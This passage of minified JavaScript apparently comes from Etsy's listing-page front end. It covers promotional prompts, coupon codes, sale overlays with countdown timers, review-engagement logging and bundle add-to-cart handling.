0:f.querySelector(this.BINButtonSelector))&&void 0!==_?_:null;this.BINForm=null!==(g=null===(m=this.moduleContainerElement)||void 0===m?void 0:m.querySelector(this.BINFormSelector))&&void 0!==g?g:null;this.buyerInitiatedOfferId=null!==(E=o["default"].getNumber("buyer_initiated_offer_id"))&&void 0!==E?E:null;this.cookieExpiration=o["default"].getNumber("dismissed_prompt_cookie_expiration",1);this.buyerInitiatedOfferEndDate=null!==(b=o["default"].getNumber("buyer_initiated_offer_end_date"))&&void 0!==b?b:null;this.buyerInitiatedOfferEndDate&&vd(this.buyerInitiatedOfferEndDate);new fd;this.CTATextHTML=null!==(y=null===(S=this.moduleContainerElement)||void 0===S?void 0:S.querySelector(this.CTATextSelector))&&void 0!==y?y:null;this.noRedirectView=o["default"].getBoolean("no_redirect_prompt_view_true",false);const I=null!==(T=null===(w=this.moduleContainerElement)||void 0===w?void 0:w.querySelector("div[data-signal-event-id]"))&&void 0!==T?T:null;this.promptLoggingData={page_or_screen:e,prompt_name:this.promptName,signal_displayed:null!==(C=null===I||void 0===I?void 0:I.dataset.signalEventId)&&void 0!==C?C:"",region_identifier:o["default"].getString("signals_prompt_region_identifier",""),region_id:null!==(A=o["default"].getNumber("signals_prompt_region_id"))&&void 0!==A?A:null};o["default"].getBoolean("homepage_app_download_prompt_signed_out",false)&&new gd;if(this.noRedirectView){var L,N,R,P,D,x,F,M;this.CTASuccessText=null!==(L=null===(N=this.moduleContainerElement)||void 0===N?void 0:N.querySelector(this.CTASuccessTextSelector))&&void 0!==L?L:null;this.CTASuccessExplanationText=null!==(R=null===(P=this.moduleContainerElement)||void 0===P?void 0:P.querySelector(this.CTASuccessExplanationTextSelector))&&void 0!==R?R:null;this.shopId=null!==(D=null===(x=this.CTAButton)||void 0===x?void 0:x.getAttribute(this.shopIdAttr))&&void 0!==D?D:null;this.promotionId=null!==(F=null===(M=this.CTAButton)||void 0===M?void 0:M.getAttribute(this.promotionIdAttr))&&void 0!==F?F:null}if(this.BINButton){var B,k;this.shopId=null!==(B=this.BINButton.getAttribute(this.shopIdAttr))&&void 0!==B?B:null;this.promotionId=null!==(k=this.BINButton.getAttribute(this.promotionIdAttr))&&void 0!==k?k:null}this.moduleContainerElement&&this.updatedPromptLogic&&this.updateFrequencyCookie();this.setupCloseEventHandlers();this.setupCTAEvent();this.setupBINButton();this.handleReload();(e!==cl.LISTING_PAGE||this.hasAddToCartButton())&&(o["default"].getBoolean("new_buyer_offer_seo",false)?this.priceIntersectionObserver():o["default"].getBoolean("is_loyalty_onboarding_tooltip_eligible",false)?he["default"].subscribe(tc,(()=>{this.showPrompt()})):this.delay>0?setTimeout((()=>{this.showPrompt()}),this.delay):this.showPrompt());this.hasCouponOfferDetailsButton()&&nt(this.promptName)}static handleDismissNextDay(e){if(!e)return;const t=new Date;const i=new Date;i.setHours(23,59,59,999);const s=i.getTime()-t.getTime();const n=s/(1e3*60*60*24);Qr["default"].setCookie(e,"true",n)}setupCloseEventHandlers(){var e;if(!this.moduleContainerElement||!this.closeButton)return;const t=this.isMobile?"touchend":"click";null===(e=this.closeButton)||void 0===e?void 0:e.addEventListener(t,(()=>this.handleClose()));if(this.shouldHideOnScroll){const e=()=>{this.handleClose();window.removeEventListener("scroll",e)};window.addEventListener("scroll",e,{once:true})}if(this.shouldHideOnOverlayClick){var i;null===(i=this.darkOverlay)||void 0===i?void 0:i.addEventListener(t,(()=>this.handleClose()))}}priceIntersectionObserver(){document.addEventListener("DOMContentLoaded",(()=>{if(!this.PriceElement)return;const e={root:null,rootMargin:"0px",threshold:1};const t=(e,t)=>{e.forEach((e=>{if(e.isIntersecting){this.showPrompt();t.unobserve(e.target)}}))};const i=new IntersectionObserver(t,e);i.observe(this.PriceElement)}))}applyCodeAndDoNotRedirect(){var e,t;if(!this.noRedirectView||!(null!==(e=this.CTASuccessText)&&void 0!==e&&e.classList.contains("wt-display-none")))return;null===(t=this.CTAButton)||void 0===t?void 0:t.classList.add("wt-btn--is-loading");this.shopId&&this.promotionId&&(0,jt["default"])(el(Number(this.shopId),Number(this.promotionId),"listing_page_prompt")).then((()=>{var e,t,i;null===(e=this.CTATextHTML)||void 0===e?void 0:e.classList.add("wt-display-none");null===(t=this.CTASuccessText)||void 0===t?void 0:t.classList.remove("wt-display-none");null===(i=this.CTASuccessExplanationText)||void 0===i?void 0:i.classList.remove("wt-display-none")})).finally((()=>{var e;null===(e=this.CTAButton)||void 0===e?void 0:e.classList.remove("wt-btn--is-loading")}))}applyCode(){this.shopId&&this.promotionId&&(0,jt["default"])(el(Number(this.shopId),Number(this.promotionId),"cart_page_prompt"))}setupCTAEvent(){var e,t,i,s;if(!this.moduleContainerElement||!this.CTAButton)return;const n=null!==(e=null===(t=this.moduleContainerElement)||void 0===t||null===(i=t.querySelector(this.CTATextSelector))||void 0===i?void 0:i.textContent)&&void 0!==e?e:"";this.promptLoggingData.cta_button_text=n;const o=this.isMobile?"touchend":"click";null===(s=this.CTAButton)||void 0===s?void 0:s.addEventListener(o,(()=>{this.updatedPromptLogic&&this.setCookie(this.dismissedCookieId);Jr["default"].logCTAClickEvent(this.promptLoggingData);this.noRedirectView&&this.applyCodeAndDoNotRedirect()}))}setupBINButton(){if(!this.BINButton||!this.BINForm)return;const e=this.isMobile?"touchend":"click";this.BINButton.addEventListener(e,(e=>this.onBINButtonClick(e)))}onBINButtonClick(e){var t,i,s,n;e.preventDefault();null===(t=this.BINButton)||void 0===t?void 0:t.classList.add("wt-btn--is-loading");null===(i=this.BINButton)||void 0===i?void 0:i.setAttribute("disabled","disabled");const o=null!==(s=null===(n=this.BINButton)||void 0===n?void 0:n.innerText)&&void 0!==s?s:"";this.promptLoggingData.cta_button_text=o;this.applyCode();if(this.buyerInitiatedOfferId){e.preventDefault();this.createMAOCouponAndSubmit(this.buyerInitiatedOfferId);return}var a;null===(a=this.BINForm)||void 0===a?void 0:a.submit()}createMAOCouponAndSubmit(e){(0,jt["default"])(xl(e)).then((e=>{if(e.ok)e.json().then((e=>{var t;null===(t=this.BINForm)||void 0===t?void 0:t.submit()}));else{var t,i;null===(t=this.BINButton)||void 0===t?void 0:t.classList.remove("wt-btn--is-loading");null===(i=this.BINButton)||void 0===i?void 0:i.removeAttribute("disabled")}}))}handleClose(){this.hidePrompt();this.promptName!==fl&&this.setCookie(this.dismissedCookieId);Jr["default"].logDismissEvent(this.promptLoggingData);this.disableScroll&&document.body.classList.remove("wt-body-no-scroll")}showPrompt(){if(!this.moduleContainerElement)return;if(this.cookieIsSet(this.dismissedCookieId))return;this.hidePromptAfterShow&&this.setCookie(this.dismissedCookieId);const e=this.moduleContainerElement.classList.contains(this.hiddenAnimationClass)||this.moduleContainerElement.classList.contains(this.disappearsAnimationClass);if(e){this.moduleContainerElement.classList.remove(this.hiddenAnimationClass);this.moduleContainerElement.classList.remove(this.disappearsAnimationClass);this.moduleContainerElement.classList.add(this.appearsAnimationClass);if(this.darkOverlay){this.darkOverlay.setAttribute("aria-hidden","false");this.disableScroll&&document.body.classList.add("wt-body-no-scroll")}Jr["default"].logPromptSeenEvent(this.promptLoggingData)}}hidePrompt(){if(!this.moduleContainerElement)return;const e=this.moduleContainerElement.classList.contains(this.appearsAnimationClass);if(e){this.moduleContainerElement.classList.remove(this.appearsAnimationClass);this.moduleContainerElement.classList.add(this.disappearsAnimationClass);this.darkOverlay&&this.darkOverlay.setAttribute("aria-hidden","true")}}handleReload(){he["default"].subscribe(fe["default"].ADD_TO_CART_RELOAD_COMPLETE,(e=>{if(null!==e&&void 0!==e&&e.addToCartButtonShows){o["default"].getBoolean("new_buyer_offer_seo",false)?this.priceIntersectionObserver():this.showPrompt();return}this.hidePrompt()}))}updateFrequencyCookie(){const e=Qr["default"].readCookie(this.frequencyCookieName);const t=Qr["default"].readCookie(this.frequencyCookieTimerName);if(e&&t){const t=parseInt(e,10);Qr["default"].setCookie(this.frequencyCookieName,(t+1).toString());return}Qr["default"].setCookie(this.frequencyCookieName,"1");Qr["default"].setCookie(this.frequencyCookieTimerName,"true",this.frequencyCookieExpiration)}hasAddToCartButton(){var e;return null!==(e=document.querySelector(this.addToCartButtonSelector))&&void 0!==e?e:null}hasCouponOfferDetailsButton(){var e;return null!==(e=document.querySelector(this.couponDetailsOverlayButtonSelector))&&void 0!==e?e:null}setCookie(e){if(!e)return;if(this.dissmissUntilNextDay){rc.handleDismissNextDay(e);return}Qr["default"].setCookie(e,"true",this.cookieExpiration)}cookieIsSet(e){if(!e)return false;return"true"===Qr["default"].readCookie(e)}}const lc=function(){window.addEventListener("load",(e=>{const t=document.querySelectorAll('[id^="EtsyGPT"]');t.forEach((e=>{e.remove()}));const i=document.querySelector('[id^="etsy-ChatGPT"]');i&&i.remove()}))};const dc=lc;var cc=i(6079);function uc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class hc{constructor(){uc(this,"moduleSelector",'[data-selector="listing-page-product-details-local-shop"]');uc(this,"moduleContainerElement",void 0);this.moduleContainerElement=document.querySelector(this.moduleSelector);this.replacePopoverPlaceholderWithHiddenPopover()}replacePopoverPlaceholderWithHiddenPopover(){var e,t,i,s,n;const o=null!==(e=null===(t=this.moduleContainerElement)||void 0===t?void 0:t.querySelector('[data-selector="popover-placeholder"]'))&&void 0!==e?e:null;const a=null!==(i=null===(s=this.moduleContainerElement)||void 0===s?void 0:s.querySelector('[data-selector="popover-replacement"]'))&&void 0!==i?i:null;if(null===o||null===a)return;const r=null!==(n=a.querySelector("[data-wt-popover-trigger]"))&&void 0!==n?n:null;null!==r&&(r.innerHTML=o.innerHTML);o.replaceWith(a)}}const pc=hc;function vc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class _c{constructor(){vc(this,"buttonElements",void 0);vc(this,"buttonQuerySelector",'[data-selector="remote-control-add-to-cart-button"]');this.buttonElements=document.querySelectorAll(this.buttonQuerySelector);this.addClickEventHandlerToButton()}addClickEventHandlerToButton(){var e;null===(e=this.buttonElements)||void 0===e?void 0:e.forEach((e=>{e.addEventListener("click",(()=>{he["default"].publish({name:fe["default"].BUY_BOX_CLICK_REMOTE_ADD_TO_CART,payload:{}});const t=e.dataset.buybox;s["default"].logEvent({event_name:`${t}_buybox_add_to_cart_clicked`})}))}))}}function fc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class gc{constructor(){fc(this,"buttonElements",void 0);fc(this,"buttonQuerySelector",'[data-selector="remote-control-express-checkout-button"]');this.buttonElements=document.querySelectorAll(this.buttonQuerySelector);this.addClickEventHandlerToButton()}addClickEventHandlerToButton(){var e;null===(e=this.buttonElements)||void 0===e?void 0:e.forEach((e=>{e.addEventListener("click",(()=>{he["default"].publish({name:fe["default"].BUY_BOX_CLICK_REMOTE_EXPRESS_CHECKOUT,payload:{}});const t=e.dataset.buybox;s["default"].logEvent({event_name:`${t}_buybox_express_checkout_clicked`})}))}))}}var mc=i(19649);function Ec(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class bc{constructor(){Ec(this,"contentToggleTriggerSelector","[data-selector='info-section-content-toggle'] > [data-wt-content-toggle]");Ec(this,"contentToggleTriggerElements",void 0);Ec(this,"contentToggles",void 0);Ec(this,"shouldOpenSingleContentToggle",void 0);Ec(this,"headerHeight",60);Ec(this,"isLoggedIn",void 0);this.contentToggleTriggerElements=document.querySelectorAll(this.contentToggleTriggerSelector);this.contentToggles=this.setUpContentToggles();this.shouldOpenSingleContentToggle=o["default"].getBoolean("should_open_single_content_toggle",false);this.isLoggedIn=o["default"].getBoolean("is_logged_in",false)}setUpContentToggles(){var e;return null===(e=Array.from(this.contentToggleTriggerElements))||void 0===e?void 0:e.map((e=>{const t=new j["default"](e);const i=e.getAttribute("aria-controls");const n=()=>{if(this.isLoggedIn)e.scrollIntoView({behavior:"smooth"});else{const t=e.getBoundingClientRect().top+window.scrollY;window.scrollTo({top:t-this.headerHeight,behavior:"smooth"})}};const o=()=>{this.contentToggles.forEach((e=>{e!==t&&e.close()}))};e.addEventListener(mc.EVENTS.BEFORE_OPEN,(()=>{this.shouldOpenSingleContentToggle&&o()}));e.addEventListener(mc.EVENTS.OPEN,(()=>{this.shouldOpenSingleContentToggle&&setTimeout(n,100);s["default"].logEvent({event_name:`${i}_open`})}));e.addEventListener(mc.EVENTS.CLOSE,(()=>{s["default"].logEvent({event_name:`${i}_closed`})}));return t}))}}function yc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Sc{constructor(){yc(this,"popoverContainerSelector",'[data-selector="popover-replacement-container"]');yc(this,"popoverPlaceholderSelector",'[data-selector="popover-placeholder"]');yc(this,"popoverReplacementSelector",'[data-selector="popover-replacement"]');yc(this,"popoverTriggerSelector","[data-wt-popover-trigger]");this.replacePopoverPlaceholders()}replacePopoverPlaceholders(){const e=document.querySelectorAll(this.popoverContainerSelector);null===e||void 0===e?void 0:e.forEach((e=>{var t,i;const s=null!==(t=null===e||void 0===e?void 0:e.querySelector(this.popoverPlaceholderSelector))&&void 0!==t?t:null;const n=null!==(i=null===e||void 0===e?void 0:e.querySelector(this.popoverReplacementSelector))&&void 0!==i?i:null;if(null!==s&&null!==n){const e=n.querySelector(this.popoverTriggerSelector);null!==e&&(e.innerHTML=s.innerHTML);s.replaceWith(n)}}))}}function Tc(){const e=document.getElementById("same-shop");e&&document.querySelectorAll('a[href="#same-shop"]').forEach((t=>t.addEventListener("click",(t=>{e.scrollIntoView({behavior:"smooth"});s["default"].logEvent({event_name:"shop_name_anchor_seller_cred_click"});t.preventDefault()}))))}var wc=i(49958);var Cc=i(51949);function Ac(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const Oc="conditional_sales_interstitial_reinitialize_triggers";class Ic{constructor(){Ac(this,"apiSpecKey","conditional_sale_interstitial_content");Ac(this,"triggerButtonsSelector","[data-conditional-sale-trigger]");Ac(this,"triggerButtonsElements",null);Ac(this,"conditionalSaleID","conditional-sale-interstitial-overlay");Ac(this,"conditionalSaleElement",null);Ac(this,"conditionalSaleContentSelector","[data-conditional-sale-content]");Ac(this,"conditionalSaleContentElement",null);Ac(this,"conditionalSaleLoadingSelector","[data-conditional-sale-loading]");Ac(this,"conditionalSaleLoadingElement",null);Ac(this,"conditionalSaleLoadFailureSelector","[data-conditional-sale-load-failure]");Ac(this,"conditionalSaleLoadFailureElement",null);Ac(this,"retryButtonSelector","[data-conditional-sale-load-failure] [data-wt-banner-cta-button]");Ac(this,"retryButtonElement",null);Ac(this,"conditionalSaleOverlay",null);Ac(this,"eventName","conditional_sales");Ac(this,"eventActionCtaClicked","cta_clicked");Ac(this,"eventActionInterstitialDismissed","interstitial_dismissed");Ac(this,"eventActionItemClicked","item_clicked");Ac(this,"currentShopId",void 0);Ac(this,"currentListingId",void 0);Ac(this,"showMultipleSales",false);Ac(this,"pageType","");if(!o["default"].getBoolean("conditional_sale_interstitial",false))return;this.triggerButtonsElements=this.getTriggerButtonElements();this.conditionalSaleElement=document.querySelector(`#${this.conditionalSaleID}`);if(!this.triggerButtonsElements.length||!this.conditionalSaleElement)return;this.conditionalSaleContentElement=document.querySelector(this.conditionalSaleContentSelector);this.conditionalSaleLoadingElement=document.querySelector(this.conditionalSaleLoadingSelector);this.conditionalSaleLoadFailureElement=document.querySelector(this.conditionalSaleLoadFailureSelector);this.retryButtonElement=document.querySelector(this.retryButtonSelector);this.conditionalSaleOverlay=new le["default"](this.conditionalSaleElement,{customTrigger:true});this.setPageType();this.addTriggerButtonsEventListeners();this.addRetryButtonEventListener();this.addOnCloseEventListener();this.addReinitializeEventListener()}getTriggerButtonElements(){return document.querySelectorAll(this.triggerButtonsSelector)}setPageType(){this.pageType=o["default"].getString("page_type","")}addTriggerButtonsEventListeners(){var e;null===(e=this.triggerButtonsElements)||void 0===e?void 0:e.forEach((e=>{e.addEventListener("click",(()=>{this.setCurrentVariables(e);this.loadContent();this.openOverlay();this.logEvent(this.eventActionCtaClicked)}))}))}addRetryButtonEventListener(){var e;null===(e=this.retryButtonElement)||void 0===e?void 0:e.addEventListener("click",(()=>{this.loadContent()}))}addOnCloseEventListener(){var e;null===(e=this.conditionalSaleElement)||void 0===e?void 0:e.addEventListener(Cc["default"].EVENTS.CLOSE,(()=>{this.onOverlayClose()}))}addReinitializeEventListener(){window.addEventListener(Oc,(()=>{this.reInitializeTriggerButtons()}))}reInitializeTriggerButtons(){this.triggerButtonsElements=this.getTriggerButtonElements();this.addTriggerButtonsEventListeners()}openOverlay(){var e;null===(e=this.conditionalSaleOverlay)||void 0===e?void 0:e.open()}onOverlayClose(){this.resetCurrentVariables();this.logEvent(this.eventActionInterstitialDismissed)}hideLoading(){var e;null===(e=this.conditionalSaleLoadingElement)||void 0===e?void 0:e.classList.add("wt-display-none")}showLoading(){var e;null===(e=this.conditionalSaleLoadingElement)||void 0===e?void 0:e.classList.remove("wt-display-none")}hideLoadFailure(){var e;null===(e=this.conditionalSaleLoadFailureElement)||void 0===e?void 0:e.classList.add("wt-display-none")}showLoadFailure(){var e;null===(e=this.conditionalSaleLoadFailureElement)||void 0===e?void 0:e.classList.remove("wt-display-none")}emptyContent(){this.conditionalSaleContentElement&&(this.conditionalSaleContentElement.innerHTML="")}setCurrentVariables(e){this.currentListingId=e.dataset.listingId;this.currentShopId=e.dataset.shopId;this.showMultipleSales=void 0!==e.dataset.showMultipleSales}resetCurrentVariables(){this.currentListingId=void 0;this.currentShopId=void 0;this.showMultipleSales=false}fetchSpec(){const e=this.currentShopId;const t=this.currentListingId;const i=this.showMultipleSales;return x["default"].fetchOne(this.apiSpecKey,"Etsy\\Modules\\ConditionalSaleInterstitial\\InterstitialContent\\ApiSpec",{shop_id:e,listing_id:t,show_multiple_sales:i},"GET")}loadContent(){this.emptyContent();this.showLoading();this.hideLoadFailure();this.fetchSpec().done((e=>{this.hideLoading();this.setContent(e);this.addListingCardsEventLogging()})).fail((()=>{this.hideLoading();this.showLoadFailure()}))}setContent(e){var t;if(!this.conditionalSaleContentElement)return;this.conditionalSaleContentElement.innerHTML=(null===e||void 0===e||null===(t=e.output)||void 0===t?void 0:t[this.apiSpecKey])||""}logEvent(e){s["default"].logEvent({event_name:this.eventName,page_type:this.pageType,action:e})}addListingCardsEventLogging(){var e;const t=null===(e=this.conditionalSaleContentElement)||void 0===e?void 0:e.querySelectorAll("[data-palette-listing-image]");null===t||void 0===t?void 0:t.forEach((e=>{e.addEventListener("click",(()=>{this.logEvent(this.eventActionItemClicked)}))}))}}const Lc=Ic;function Nc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Rc{constructor(e){Nc(this,"$rootNode",void 0);this.$rootNode=e}startCountdowns(){const e=()=>{var e;null===(e=this.$rootNode)||void 0===e?void 0:e.find("[data-24-hour-sale-wrapper]").each(((e,i)=>{const s=t()(i);const n=s.find("[data-end-date]");const o=n.data("end-date");if(o){cd(1e3*o)&&s.hide();const e=dd({start:Date.now(),end:1e3*o});n.html([e.hours,`00${e.minutes}`.substr(-2,2),`00${e.seconds}`.substr(-2,2)].join(":"))}}))};e();const i=window.setInterval(e,1e3);return i}}const Pc=Rc;function Dc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class xc{constructor(e){var t;Dc(this,"form",void 0);Dc(this,"buyBoxForm",null);Dc(this,"buyBoxQuantityInput",null);Dc(this,"buyBoxPersoInput",null);Dc(this,"buyBoxInventoryId",null);Dc(this,"showSidebarCart",void 0);Dc(this,"showSidebarCartPostAtcRecs",void 0);this.showSidebarCart=o["default"].getBoolean("show_sidebar_cart",false);this.showSidebarCartPostAtcRecs=o["default"].getBoolean("should_show_sidebar_cart_post_atc_recs",false);this.form=e.querySelector("[data-mix-and-match-bundle-add-to-cart-form]");null===(t=this.form)||void 0===t?void 0:t.addEventListener("submit",(e=>{this.handleSubmit(e)}))}handleSubmit(e){this.shouldShowSidebarCart()&&e.preventDefault();this.buyBoxForm=this.getBuyBox();if(e.target instanceof HTMLFormElement){var t,i,s,n,o;this.buyBoxQuantityInput=null===(t=this.buyBoxForm)||void 0===t?void 0:t.querySelector("input[name=quantity]");this.buyBoxQuantityInput&&(e.target.quantity.value=this.buyBoxQuantityInput.value);this.buyBoxPersoInput=null===(i=this.buyBoxForm)||void 0===i?void 0:i.querySelector("[data-personalization-input]");this.buyBoxPersoInput&&(e.target.personalization.value=this.buyBoxPersoInput.value);this.buyBoxInventoryId=null===(s=this.buyBoxForm)||void 0===s?void 0:s.querySelector("[name=listing_inventory_id]");this.buyBoxInventoryId&&(e.target.listing_inventory_id.value=this.buyBoxInventoryId.value);const a=[];const r=null!==(n=null===(o=this.buyBoxForm)||void 0===o?void 0:o.querySelectorAll("[data-property-id]"))&&void 0!==n?n:[];for(const e of r){const t=e.getAttribute("data-property-id");const i=t?parseInt(t):null;i&&(a[i]=parseInt(e.value))}e.target.listing_variation&&(e.target.listing_variation.value=JSON.stringify(a));if(this.shouldShowSidebarCart()){const{target:t}=e;const i={method:"POST",redirect:"manual",headers:{"content-type":"application/x-www-form-urlencoded"},body:(0,kt.stringify)(Object.fromEntries([...new FormData(t).entries(),["sidebar_cart_bundle",true]]))};(0,Mt["default"])(t.getAttribute("action")||"/shipping/buyer_promise/add_listings.php",i).then((()=>{document.dispatchEvent(new CustomEvent(Wt.CART_UPDATED,{detail:{action:Wt.CART_UPDATED_ACTION_ADD}}));this.hideLoadingSpinner()})).catch((()=>{Bt["default"].captureException("Add listings to cart from mix and match bundle was unsuccessful");this.hideLoadingSpinner()}))}}}getBuyBox(){const e=document.getElementById("listing-page-cart");if(e){const t=e.querySelector("[data-buy-box]");return t}return e}showLoadingSpinner(){const e=document.querySelector("[data-selector='mix-and-match-add-to-cart-button'] button");null===e||void 0===e?void 0:e.classList.add("wt-btn--is-loading")}hideLoadingSpinner(){const e=document.querySelector("[data-selector='mix-and-match-add-to-cart-button'] button");null===e||void 0===e?void 0:e.classList.remove("wt-btn--is-loading")}shouldShowSidebarCart(){return this.showSidebarCart&&!this.showSidebarCartPostAtcRecs}}const Fc=xc;class Mc{constructor(){const e=document.getElementById("dismiss-banner-button");const t=document.getElementById("dismissible-banner");if(!e||!t)return;t.addEventListener("animationend",(e=>{if(e.target!==t)return;t.classList.add("wt-hide-xs")}),{once:true});e.addEventListener("click",(()=>{t.classList.add("wt-animated--disappear-02");this.dismissBannerEvent()}),{once:true})}dismissBannerEvent(){s["default"].logEvent({event_name:"loyalty_listing_banner_dismissed"})}}const Bc=Mc;function kc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Hc{constructor(){kc(this,"apiSpecKey","unconditional_shop_wide_sale");kc(this,"triggerButtonSelector","[data-unconditional-shop-wide-sale-trigger]");kc(this,"shopWideSaleTrigger",null);kc(this,"contentSelector","[data-unconditional-shopwide-sale-content]");kc(this,"contentElement",null);kc(this,"loadingSelector","[data-unconditional-shopwide-sale-loading]");kc(this,"loadingElement",null);kc(this,"overlayId","unconditional-shop-wide-sale-overlay");kc(this,"countdownWrapperSelector","[data-unconditional-shop-wide-sale-countdown]");kc(this,"dataFetched",false);this.shopWideSaleTrigger=document.querySelector(this.triggerButtonSelector);const e=document.getElementById(this.overlayId);if(!this.shopWideSaleTrigger||!e)return;this.contentElement=document.querySelector(this.contentSelector);this.loadingElement=document.querySelector(this.loadingSelector);new le["default"](e);e.addEventListener(Cc["default"].EVENTS.OPEN,(()=>this.loadContent()));this.shopWideSaleTrigger.addEventListener("click",(()=>{s["default"].logEvent({event_name:"usws_cta_clicked"})}))}loadContent(){if(this.dataFetched)return;this.showLoading();this.fetchSpec().done((e=>{this.hideLoading();this.setContent(e);this.startCountdownTimer();this.dataFetched=true})).fail((()=>{this.hideLoading()}))}hideLoading(){var e;null===(e=this.loadingElement)||void 0===e?void 0:e.classList.add("wt-display-none")}showLoading(){var e;null===(e=this.loadingElement)||void 0===e?void 0:e.classList.remove("wt-display-none")}setContent(e){var t;if(!this.contentElement)return;this.contentElement.innerHTML=(null===e||void 0===e||null===(t=e.output)||void 0===t?void 0:t[this.apiSpecKey])||""}fetchSpec(){var e,t,i,s;const n=null===(e=this.shopWideSaleTrigger)||void 0===e||null===(t=e.dataset)||void 0===t?void 0:t.shopId;const o=null===(i=this.shopWideSaleTrigger)||void 0===i||null===(s=i.dataset)||void 0===s?void 0:s.listingId;return x["default"].fetchOne(this.apiSpecKey,"Etsy\\Modules\\ListingPage\\UnconditionalShopWideSale\\OverlayContent\\ApiSpec",{shop_id:n,listing_id:o},"GET")}startCountdownTimer(){var e;const t=document.querySelector(this.countdownWrapperSelector);if(!t)return;const i=t.querySelector("[data-end-date]");const s=null===i||void 0===i||null===(e=i.dataset)||void 0===e?void 0:e.endDate;if(s){const e=1e3*parseInt(s,10);i.innerHTML=this.getTimeoutString(e);const t=setInterval((()=>{if(cd(e)){clearInterval(t);return}i.innerHTML=this.getTimeoutString(e)}),1e3)}}getTimeoutString(e){const t=Date.now();const i=dd({start:t,end:cd(e)?t:e});return[`${i.hours}`,`00${i.minutes}`.slice(-2),`00${i.seconds}`.slice(-2)].join(":")}}const Uc=Hc;const qc="listing_page_review_engagement_frontend";const $c={appreciation_photo_overlay_opened:true,listing_page_reviews_pagination:true,listing_page_reviews_content_toggle_opened:true,reviews_categorical_tag_clicked:true,sort_reviews:true,listing_page_reviews_view_all_click:true};class zc{constructor(){this.init()}init(){document.addEventListener("eventpipeEvent",(e=>{e instanceof CustomEvent&&e.detail.events&&this.processEvents(e.detail.events)}))}processEvents(e){e.forEach((e=>{$c[e.event_name]&&s["default"].logEventImmediately({event_name:qc,original_event_name:e.event_name})}))}}function Vc(e){const t="/api/v3/ajax/public/search-generalized-backend-event";const i={event_name:e};return{headers:{"x-detected-locale":(0,M["default"])()},data:i,url:t,type:"GET"}}function jc(e,t={}){const i="/api/v3/ajax/member/eventpipe/log-deferred-events";const s={event_cache_key:e};if(t){t.hasOwnProperty("logging_key")&&(s["logging_key"]=t["logging_key"]);t.hasOwnProperty("listing_source")&&(s["listing_source"]=t["listing_source"])}return{headers:{"x-detected-locale":(0,M["default"])()},data:s,url:i,type:"GET"}}function Gc(){document.querySelectorAll("[data-listings-track-click]").forEach((e=>{e.addEventListener("click",(()=>{const t=e.getAttribute("data-event-name");if(!t)return;const i=Object.fromEntries(Array.from(e.attributes).filter((e=>e.name.startsWith("data-property-"))).map((e=>[e.name.replace("data-property-","").replaceAll("-","_"),e.value])));s["default"].logEvent({event_name:t,...i})}))}))}function Wc(){const e=document.getElementById("histogram-panel");if(!e)return;let t=null;const i=new Yd(e,{onRequestToggle:e=>{i.toggle(e);if(false===e){s["default"].logEvent({event_name:"reviews_histogram_panel_close"});t&&requestAnimationFrame((()=>{requestAnimationFrame((()=>{var e;null===(e=t)||void 0===e?void 0:e.focus({preventScroll:true});t=null}))}))}else s["default"].logEvent({event_name:"reviews_histogram_panel_open"})},initializePanelEvents:()=>{const e=document.querySelector("[data-see-all-reviews-cta]");if(e){e.addEventListener("click",(()=>{t=ye;i.close()}));Se({anchor:e})}}})}function Yc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Kc{constructor(e,t,i){Yc(this,"title",void 0);Yc(this,"highlightBlock",void 0);Yc(this,"divider",void 0);this.title=e;this.highlightBlock=t;this.divider=i}static create(){var e;const t=document.querySelector("[data-listing-shop-header-title]");const i=document.querySelector("[data-listing-shop-header-highlights]");const s=null===(e=document)||void 0===e?void 0:e.querySelector("[data-first-divider]");return t&&i&&s?new Kc(t,i,s):null}enableHideOnWrap(){this.checkWrapAndToggleHide();window.addEventListener("resize",this.checkWrapAndToggleHide.bind(this))}checkWrapAndToggleHide(){this.divider.classList.toggle("wt-visibility-hidden",this.title.getBoundingClientRect().bottom!==this.highlightBlock.getBoundingClientRect().bottom)}}const Xc=Kc;var Zc=i(7976);function Qc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const Jc=e=>(0,Ld.jsxs)(Zc["default"].Root,{isOpen:e.isOpen,onDismiss:e.onDismiss,children:[(0,Ld.jsx)(Zc["default"].Header,{subHeaderText:(0,Ld.jsx)("span",{className:"wt-text-gray",children:e.subHeaderText}),children:e.headerText}),(0,Ld.jsx)(Zc["default"].Body,{children:e.children})]});class eu extends Bd["default"]{constructor(e,t){super(e,t);Qc(this,"openDialog",(()=>{this.updateProps({isOpen:true})}));Qc(this,"closeDialog",(()=>{this.updateProps({isOpen:false})}));Qc(this,"setContent",(e=>{this.updateProps({children:e})}))}getInitialProps(e,t){return t}renderComponent(e){return(0,Ld.jsx)(Jc,{...e})}}function tu(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const iu="listing_attributes_overlay_content";const su="[data-listing-attributes-overlay-trigger]";const nu="[data-listing-attributes-overlay]";class ou{constructor(e){this.element=e}getHeaderText(){const e=this.element.querySelector(ou.HEADING_SELECTOR);return(null===e||void 0===e?void 0:e.textContent)||""}getSubHeaderText(){const e=this.element.querySelector(ou.SUBHEADING_SELECTOR);return(null===e||void 0===e?void 0:e.textContent)||null}getContentAsVNode(){const e=this.element.querySelector(ou.CONTENT_SELECTOR);if(!e)return null;return 